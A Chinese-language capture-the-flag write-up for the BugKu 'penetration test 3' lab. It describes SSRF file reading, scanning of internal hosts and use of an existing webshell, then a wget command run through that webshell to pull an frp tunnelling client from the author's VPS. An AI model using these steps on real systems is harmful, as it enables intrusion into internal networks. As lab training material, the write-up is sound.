BugKuctf-渗透测试3

渗透测试-3





FLAG1

进去之后发现输入框里面要输入网站



输入www.baidu.com试一下发现能访问到百度的网页,那么有ssrf



用一下ssrf常用的函数试一下,试一下能不能读取到文件,发现能读取到文件

在根目录下能读到flag



FLAG2

查看下hosts文件发现有一个内网ip



访问一下发现这个ip是本机的一个内网ip



内网之间肯定不止这一个ip,抓包爆破一下。发现在10、250和138的这两台服务器上面有其他的业务,







在10的里面发现此网站被黑,那么的话一般来说会有webshell的存在,爆破出来发现是shell.php,查看之后发现有命令执行函数。

发现了flag文件

FLAG3





由于是在内网的环境中所以在vps上面开一个http服务,下载代理工具,使用wget命令下载我们在vps上面呢上传好的文件(http://192.168.0.10/shell.php?cmd=wget http://xxx.xxx.xxx.xxx/frpc),这里没有截图,具体的话就是上传frpc文件然后赋予可执行权限,首先要在vps上面先把frps的打开,frp具体的使用方式就不在这多说了,

在vps上面监听到的信息



用代理工具吧流量转发到我们本地

在这里还用wget命令在我们vps上面下载shell

用蚁剑连上去发现在根目录下面有一个flag

FLAG4

